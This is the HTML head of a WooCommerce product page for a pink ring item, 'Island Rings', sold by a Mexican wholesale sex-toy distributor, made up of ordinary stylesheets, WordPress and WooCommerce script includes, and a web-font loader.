

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vartamayoreo.mx/producto/island-rings-pink-2/
body_size: 176120
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="es" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="es" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="es" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://vartamayoreo.mx/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>ISLAND RINGS &#8211; PINK &#8211; Varta Mayoreo Distribuidora De Juguetes Sexuales</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Varta Mayoreo Distribuidora De Juguetes Sexuales &raquo; Feed" href="https://vartamayoreo.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="Varta Mayoreo Distribuidora De Juguetes Sexuales &raquo; RSS de los comentarios" href="https://vartamayoreo.mx/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Varta Mayoreo Distribuidora De Juguetes Sexuales &raquo; ISLAND RINGS &#8211; PINK RSS de los comentarios" href="https://vartamayoreo.mx/producto/island-rings-pink-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vartamayoreo.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvartamayoreo.mx%2Fproducto%2Fisland-rings-pink-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vartamayoreo.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvartamayoreo.mx%2Fproducto%2Fisland-rings-pink-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://vartamayoreo.mx/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://vartamayoreo.mx/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://vartamayoreo.mx/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='thwvsf-public-style-css' href='https://vartamayoreo.mx/wp-content/plugins/product-variation-swatches-for-woocommerce/public/assets/css/thwvsf-public.min.css?ver=6.9' type='text/css' media='all' />
<style id='thwvsf-public-style-inline-css' type='text/css'>

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default {
               	width: 45px; 
               	border-radius: 2px; 
               	height:  45px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_default{
               	width: auto; 
               	height:  45px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_default .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_default {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_default::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_default.thwvsf-selected:after {
				content: '';
			}
		

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1 {
               	width: 45px; 
               	border-radius: 50px; 
               	height:  45px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_1{
               	width: auto; 
               	height:  45px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_1 .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_1 {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_1::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_1:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_1.thwvsf-selected:after {
				content: '';
			}
		

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2 {
               	width: 50px; 
               	border-radius: 2px; 
               	height:  30px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_2{
               	width: auto; 
               	height:  30px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_2 .thwvsf-item-span.item-span-text{
           		font-size: 16px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_2 {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_2::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_2:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_2.thwvsf-selected:after {
				content: '';
			}
		

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3 {
               	width: 25px; 
               	border-radius: 2px; 
               	height:  25px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_3{
               	width: auto; 
               	height:  25px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_3 .thwvsf-item-span.item-span-text{
           		font-size: 12px;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_3 {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_3::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #827d7d;
			    box-shadow: 0 0 0 2px #827d7d;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_3:hover{
				-webkit-box-shadow: 0 0 0 3px #aaaaaa;
				box-shadow: 0 0 0 3px #aaaaaa;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_3.thwvsf-selected:after {
				content: '';
			}
		
/*# sourceURL=thwvsf-public-style-inline-css */
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://vartamayoreo.mx/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://vartamayoreo.mx/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://vartamayoreo.mx/wp-content/themes/flatsome/style.css?ver=3.2.5' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">
		{{{ data.variation.variation_description }}}
	</div>

	<div class="woocommerce-variation-price">
		{{{ data.variation.price_html }}}
	</div>

	<div class="woocommerce-variation-availability">
		{{{ data.variation.availability_html }}}
	</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://vartamayoreo.mx/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<link rel="https://api.w.org/" href="https://vartamayoreo.mx/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vartamayoreo.mx/wp-json/wp/v2/product/59768" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vartamayoreo.mx/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://vartamayoreo.mx/producto/island-rings-pink-2/" />
<link rel='shortlink' href='https://vartamayoreo.mx/?p=59768' />
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<style>
		.dgwt-wcas-flatsome-up {
			margin-top: -40vh;
		}

		#search-lightbox .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
			height: 60px;
			font-size: 20px;
		}

		#search-lightbox .dgwt-wcas-search-wrapp {
			-webkit-transition: all 100ms ease-in-out;
			-moz-transition: all 100ms ease-in-out;
			-ms-transition: all 100ms ease-in-out;
			-o-transition: all 100ms ease-in-out;
			transition: all 100ms ease-in-out;
		}

		#search-lightbox .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:before {
			top: 21px;
		}

		.dgwt-wcas-overlay-mobile-on .mfp-wrap .mfp-content {
			width: 100vw;
		}

		.dgwt-wcas-overlay-mobile-on .mfp-wrap,
		.dgwt-wcas-overlay-mobile-on .mfp-close,
		.dgwt-wcas-overlay-mobile-on .nav-sidebar {
			display: none;
		}

		.dgwt-wcas-overlay-mobile-on .main-menu-overlay {
			display: none;
		}

		.dgwt-wcas-open .header-search-dropdown .nav-dropdown {
			opacity: 1;
			max-height: inherit;
			left: -15px !important;
		}

		.dgwt-wcas-open:not(.dgwt-wcas-theme-flatsome-dd-sc) .nav-right .header-search-dropdown .nav-dropdown {
			left: auto;
			/*right: -15px;*/
		}

		.dgwt-wcas-theme-flatsome .nav-dropdown .dgwt-wcas-search-wrapp {
			min-width: 450px;
		}

		.header-search-form {
			min-width: 250px;
		}
	</style>
		<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
    WebFontConfig = {
      google: { families: [ "Lato:regular,700","Lato:regular,400","Lato:regular,700","Dancing+Script", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
  <style>.product-gallery img.lazy-load, .product-small img.lazy-load, .product-small img[data-lazy-srcset]:not(.lazyloaded){ padding-top: 121.45748987854%;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://vartamayoreo.mx/wp-content/uploads/2017/03/cropped-iconovarta-50x50.png" sizes="32x32" />
<link rel="icon" href="https://vartamayoreo.mx/wp-content/uploads/2017/03/cropped-iconovarta-500x500.png" sizes="192x192" />
